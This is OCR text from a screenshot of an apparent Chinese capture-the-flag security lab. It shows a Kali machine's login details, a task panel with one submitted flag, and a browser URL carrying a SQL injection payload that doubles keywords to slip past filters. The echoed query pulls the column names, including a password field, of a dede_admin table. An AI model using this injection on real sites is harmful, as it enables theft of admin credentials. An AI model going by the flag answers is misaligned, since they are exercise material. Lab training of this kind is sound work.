 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：01：11：33
延时
编辑拓扑
应用程序
位置
Firefox ESR
星期一 15:22
1
Mozilla Firefox
这是一个非常好的网站 –...
我的网站
Preferences
http://news....n%27--%0A--
news.qianxin.com/sql/index.php?id=2%0Aununionion%0Aselselectect%0A1,2,group_concat(column_name),4,5,6,7,8,9,10%0Af
Search
用户ID：2
用户账号：flag4
用户密码：9****6
用户ID：1
用户账号：id,usertype,userid,pwd,uname,tname,email,typeid,logintime,loginip
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=2 union select 1,2,group_concat(column_name),4,5,6,7,8,9,10 from information_schema.columns where
table_name='dede_admin'-- --
项目指导
提交flag
实训任务
flag1
提交
flag1正确
3、任务3
flag1
flag3{e0c34f72c42d6b90}
提交
flag1正确
4、任务4
flag1
请输入flag
提交
5、任务5
flag1
请输入flag
提交
6、任务6
flag1
请输入flag
提交
7、任务7
flag1
请输入flag
提交
8、任务8